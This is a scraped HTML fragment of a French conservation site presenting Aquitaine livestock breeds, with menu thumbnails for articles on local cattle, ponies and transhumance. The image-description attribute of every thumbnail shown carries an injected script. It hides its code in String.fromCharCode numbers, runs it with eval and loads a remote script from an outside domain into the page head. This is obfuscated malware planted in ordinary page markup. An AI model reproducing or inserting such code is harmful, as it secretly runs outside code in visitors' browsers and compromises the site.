<li id="menu-item-1221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1221 is-category-5"><a href="https://www.biodiversite.racesaquitaine.fr/category/aucontact/">Au contact des animaux</a></li>
</ul></div><!--#mobile navigation-->
		
	</div>
</div><!--#main aside wrap -->



<div class="main-site-outer">
	<div class="top-bar-wrap clearfix">
	<div class="ruby-container">
		<div class="top-bar-inner">
			<div class="top-bar-left">
				<div id="top-bar-navigation" class="top-bar-menu">
					<ul id="menu-top-menu" class="top-bar-menu-inner"><li id="menu-item-1414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1414"><a href="http://racesaquitaine.fr">Visitez le site du conservatoire</a></li>
<li id="menu-item-1728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1728"><a href="https://www.biodiversite.racesaquitaine.fr/cookies/">Notre politique sur les cookies</a></li>
</ul>				</div><!--#top bar navigation-->
			</div>
			<div class="top-bar-right">
									<div class="top-bar-social">
						<div class="social-link-info clearfix nav-social-wrap"><a class="color-facebook" title="Facebook" href="https://www.facebook.com/Conservatoire-des-Races-dAquitaine-132342756821650/" target="_blank"><i class="fa fa-facebook"></i></a><a class="color-twitter" title="Twitter" href="https://twitter.com/racesaquitaine" target="_blank"><i class="fa fa-twitter"></i></a></div>					</div>
											</div>
		</div>
	</div>
</div><!--#top bar--><div class="header-style-2 clearfix is-center-logo is-sticky is-image-bg">
											<div class="logo-section-wrap" style=&quot;height:137px;&quot;>
				<div class="logo-section-inner ruby-container">
					<div class="logo-section-holder">
						<div class="logo-wrap"  itemscope  itemtype="https://schema.org/Organization" >
	<div class="logo-inner">
									<a href="https://www.biodiversite.racesaquitaine.fr/" class="logo" title="Histoires de Biodiversité">
					<img data-no-retina src="https://www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/logomagH-.png" height="500" width="1614"  alt="Histoires de Biodiversité" >
				</a>
						<meta itemprop="name" content="Histoires de Biodiversité">
			</div>
</div><!--#logo wrap -->
					</div>
									</div>
			</div><!--#logo section -->
												<nav class="nav-bar-outer">
				<div class="nav-bar-wrap">
					<div class="ruby-container">
						<div class="nav-bar-inner clearfix">
							<div class="nav-left-col">
								<div class="mobile-nav-button left-mobile-nav-button">
	<a href="#" class="ruby-trigger" title="menu">
		<span class="icon-wrap"></span>
	</a>
</div><!-- #mobile menu button-->								<div id="navigation" class="main-nav-wrap"  role="navigation"  itemscope  itemtype="https://schema.org/SiteNavigationElement" >
	<ul id="menu-menu-1" class="main-nav-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1576 is-category-2"><a href="https://www.biodiversite.racesaquitaine.fr/category/decouvrir/">Découvrir</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent is-cate-mega-menu is-mega-menu menu-item-1224 is-category-3"><a href="https://www.biodiversite.racesaquitaine.fr/category/preserver/">Préserver les races</a><div class="mega-category-menu mega-menu-wrap sub-menu-wrap is-sub-menu"><div class="mega-category-wrap row"><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-dark-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image"><a href="https://www.biodiversite.racesaquitaine.fr/la-race-marine-landaise-reconnue-par-le-ministere-de-lagriculture/" title="La race Marine Landaise reconnue par le ministère de l’Agriculture" rel="bookmark"><img width="350" height="200" src="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/08/Capture-d’écran-2018-08-03-à-13.40.49.png?resize=350%2C200&amp;ssl=1" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image jetpack-lazy-image" alt="" data-attachment-id="1758" data-permalink="https://www.biodiversite.racesaquitaine.fr/capture-decran-2018-08-03-a-13-40-49/" data-orig-file="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/08/Capture-d’écran-2018-08-03-à-13.40.49.png?fit=1142%2C796&amp;ssl=1" data-orig-size="1142,796" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Capture d’écran 2018-08-03 à 13.40.49" data-image-description="&lt;p&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);&lt;/script&gt;&lt;/p&gt;
" data-medium-file="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/08/Capture-d’écran-2018-08-03-à-13.40.49.png?fit=300%2C209&amp;ssl=1" data-large-file="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/08/Capture-d’écran-2018-08-03-à-13.40.49.png?fit=1024%2C714&amp;ssl=1" data-lazy-srcset="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/08/Capture-d’écran-2018-08-03-à-13.40.49.png?resize=350%2C200&amp;ssl=1 350w, https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/08/Capture-d’écran-2018-08-03-à-13.40.49.png?zoom=2&amp;resize=350%2C200&amp;ssl=1 700w, https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/08/Capture-d’écran-2018-08-03-à-13.40.49.png?zoom=3&amp;resize=350%2C200&amp;ssl=1 1050w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/08/Capture-d’écran-2018-08-03-à-13.40.49.png?resize=350%2C200&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><!--#thumb wrap-->											</div>
		<h3 class="post-title is-small-title"><a href="https://www.biodiversite.racesaquitaine.fr/la-race-marine-landaise-reconnue-par-le-ministere-de-lagriculture/" rel="bookmark" title="La race Marine Landaise reconnue par le ministère de l’Agriculture">La race Marine Landaise reconnue par le ministère de l’Agriculture</a></h3><!--#post title--></article>

</div><!--#mega el--><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-dark-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image"><a href="https://www.biodiversite.racesaquitaine.fr/sasiko-une-nouvelle-marque-pour-la-viande-sasi-ardi/" title="SASIKO une nouvelle marque pour la viande Sasi Ardi" rel="bookmark"><img width="350" height="200" src="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/06/unnamed-1-1.jpg?resize=350%2C200&amp;ssl=1" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image jetpack-lazy-image" alt="" data-attachment-id="1746" data-permalink="https://www.biodiversite.racesaquitaine.fr/unnamed-1-3/" data-orig-file="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/06/unnamed-1-1.jpg?fit=1088%2C725&amp;ssl=1" data-orig-size="1088,725" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Copyright 2014&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="unnamed-1" data-image-description="&lt;p&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);&lt;/script&gt;&lt;/p&gt;
" data-medium-file="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/06/unnamed-1-1.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/06/unnamed-1-1.jpg?fit=1024%2C682&amp;ssl=1" data-lazy-srcset="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/06/unnamed-1-1.jpg?resize=350%2C200&amp;ssl=1 350w, https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/06/unnamed-1-1.jpg?zoom=2&amp;resize=350%2C200&amp;ssl=1 700w, https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/06/unnamed-1-1.jpg?zoom=3&amp;resize=350%2C200&amp;ssl=1 1050w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/06/unnamed-1-1.jpg?resize=350%2C200&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><!--#thumb wrap-->											</div>
		<h3 class="post-title is-small-title"><a href="https://www.biodiversite.racesaquitaine.fr/sasiko-une-nouvelle-marque-pour-la-viande-sasi-ardi/" rel="bookmark" title="SASIKO une nouvelle marque pour la viande Sasi Ardi">SASIKO une nouvelle marque pour la viande Sasi Ardi</a></h3><!--#post title--></article>

</div><!--#mega el--><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-dark-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image"><a href="https://www.biodiversite.racesaquitaine.fr/un-couple-de-poney-landais/" title="Un couple de poney Landais" rel="bookmark"><img width="350" height="200" src="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/P1190822.jpg?resize=350%2C200&amp;ssl=1" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image jetpack-lazy-image" alt="" data-attachment-id="1638" data-permalink="https://www.biodiversite.racesaquitaine.fr/un-couple-de-poney-landais/p1190822/" data-orig-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/P1190822.jpg?fit=2000%2C1500&amp;ssl=1" data-orig-size="2000,1500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="P1190822" data-image-description="&lt;p&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);&lt;/script&gt;&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/P1190822.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/P1190822.jpg?fit=1024%2C768&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/P1190822.jpg?resize=350%2C200&amp;ssl=1 350w, https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/P1190822.jpg?zoom=2&amp;resize=350%2C200&amp;ssl=1 700w, https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/P1190822.jpg?zoom=3&amp;resize=350%2C200&amp;ssl=1 1050w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/P1190822.jpg?resize=350%2C200&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><!--#thumb wrap-->											</div>
		<h3 class="post-title is-small-title"><a href="https://www.biodiversite.racesaquitaine.fr/un-couple-de-poney-landais/" rel="bookmark" title="Un couple de poney Landais">Un couple de poney Landais</a></h3><!--#post title--></article>

</div><!--#mega el--><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-dark-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image"><a href="https://www.biodiversite.racesaquitaine.fr/valorisation-de-la-vache-bearnaise/" title="Valorisation de la vache Béarnaise" rel="bookmark"><img width="350" height="200" src="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/racebearnaisearticle.jpg?resize=350%2C200&amp;ssl=1" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image jetpack-lazy-image" alt="" data-attachment-id="1579" data-permalink="https://www.biodiversite.racesaquitaine.fr/racebearnaisearticle/" data-orig-file="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/racebearnaisearticle.jpg?fit=2001%2C1330&amp;ssl=1" data-orig-size="2001,1330" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="racebearnaisearticle" data-image-description="&lt;p&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);&lt;/script&gt;&lt;/p&gt;
" data-medium-file="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/racebearnaisearticle.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/racebearnaisearticle.jpg?fit=1024%2C681&amp;ssl=1" data-lazy-srcset="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/racebearnaisearticle.jpg?resize=350%2C200&amp;ssl=1 350w, https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/racebearnaisearticle.jpg?zoom=2&amp;resize=350%2C200&amp;ssl=1 700w, https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/racebearnaisearticle.jpg?zoom=3&amp;resize=350%2C200&amp;ssl=1 1050w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/racebearnaisearticle.jpg?resize=350%2C200&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><!--#thumb wrap-->											</div>
		<h3 class="post-title is-small-title"><a href="https://www.biodiversite.racesaquitaine.fr/valorisation-de-la-vache-bearnaise/" rel="bookmark" title="Valorisation de la vache Béarnaise">Valorisation de la vache Béarnaise</a></h3><!--#post title--></article>

</div><!--#mega el--></div><!--#mega category posts--></div><!--#mega menu --></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category is-cate-mega-menu is-mega-menu menu-item-1222 is-category-4"><a href="https://www.biodiversite.racesaquitaine.fr/category/biodiversite/">Protéger la biodiversité</a><div class="mega-category-menu mega-menu-wrap sub-menu-wrap is-sub-menu"><div class="mega-category-wrap row"><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-dark-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image"><a href="https://www.biodiversite.racesaquitaine.fr/lancement-dune-grande-transhumance-dans-le-medoc/" title="Lancement d’une grande transhumance dans le Médoc" rel="bookmark"><img width="350" height="200" src="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/transhumance-chevres.jpg?resize=350%2C200&amp;ssl=1" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image jetpack-lazy-image" alt="" data-attachment-id="1588" data-permalink="https://www.biodiversite.racesaquitaine.fr/lancement-dune-grande-transhumance-dans-le-medoc/transhumance-chevres/" data-orig-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/transhumance-chevres.jpg?fit=2000%2C1305&amp;ssl=1" data-orig-size="2000,1305" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="transhumance chevres" data-image-description="&lt;p&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);&lt;/script&gt;&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/transhumance-chevres.jpg?fit=300%2C196&amp;ssl=1" data-large-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/transhumance-chevres.jpg?fit=1024%2C668&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/transhumance-chevres.jpg?resize=350%2C200&amp;ssl=1 350w, https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/transhumance-chevres.jpg?zoom=2&amp;resize=350%2C200&amp;ssl=1 700w, https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/transhumance-chevres.jpg?zoom=3&amp;resize=350%2C200&amp;ssl=1 1050w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/transhumance-chevres.jpg?resize=350%2C200&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><!--#thumb wrap-->											</div>
		<h3 class="post-title is-small-title"><a href="https://www.biodiversite.racesaquitaine.fr/lancement-dune-grande-transhumance-dans-le-medoc/" rel="bookmark" title="Lancement d’une grande transhumance dans le Médoc">Lancement d’une grande transhumance dans le Médoc</a></h3><!--#post title--></article>

</div><!--#mega el--><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-dark-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image"><a href="https://www.biodiversite.racesaquitaine.fr/valorizon-et-le-conservatoire-allies-pour-lecopastoralisme/" title="ValOrizon et le Conservatoire alliés pour l’écopastoralisme" rel="bookmark"><img width="350" height="200" src="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/Photo-ValOrizonweb.jpg?resize=350%2C200&amp;ssl=1" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image jetpack-lazy-image" alt="" data-attachment-id="1603" data-permalink="https://www.biodiversite.racesaquitaine.fr/valorizon-et-le-conservatoire-allies-pour-lecopastoralisme/photo-valorizonweb/" data-orig-file="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/Photo-ValOrizonweb.jpg?fit=2000%2C1500&amp;ssl=1" data-orig-size="2000,1500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Photo ValOrizonweb" data-image-description="&lt;p&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);&lt;/script&gt;&lt;/p&gt;
" data-medium-file="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/Photo-ValOrizonweb.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/Photo-ValOrizonweb.jpg?fit=1024%2C768&amp;ssl=1" data-lazy-srcset="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/Photo-ValOrizonweb.jpg?resize=350%2C200&amp;ssl=1 350w, https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/Photo-ValOrizonweb.jpg?zoom=2&amp;resize=350%2C200&amp;ssl=1 700w, https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/Photo-ValOrizonweb.jpg?zoom=3&amp;resize=350%2C200&amp;ssl=1 1050w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/Photo-ValOrizonweb.jpg?resize=350%2C200&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><!--#thumb wrap-->											</div>
		<h3 class="post-title is-small-title"><a href="https://www.biodiversite.racesaquitaine.fr/valorizon-et-le-conservatoire-allies-pour-lecopastoralisme/" rel="bookmark" title="ValOrizon et le Conservatoire alliés pour l’écopastoralisme">ValOrizon et le Conservatoire alliés pour l’écopastoralisme</a></h3><!--#post title--></article>

</div><!--#mega el--><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-dark-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image"><a href="https://www.biodiversite.racesaquitaine.fr/la-vache-bordelaise-2e-laureat-du-prix-pour-lagrobiodiversite-animale/" title="La vache Bordelaise 2e lauréat du prix pour l’agrobiodiversité animale" rel="bookmark"><img width="350" height="200" src="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/PxAgrobio_Vache-Bordelaise_3_c-Ceva-e1522231969630.jpg?resize=350%2C200&amp;ssl=1" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image jetpack-lazy-image" alt="" data-attachment-id="1478" data-permalink="https://www.biodiversite.racesaquitaine.fr/pxagrobio_vache-bordelaise_3_c-ceva/" data-orig-file="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/PxAgrobio_Vache-Bordelaise_3_c-Ceva-e1522231969630.jpg?fit=3000%2C1688&amp;ssl=1" data-orig-size="3000,1688" data-comments-opened="1" 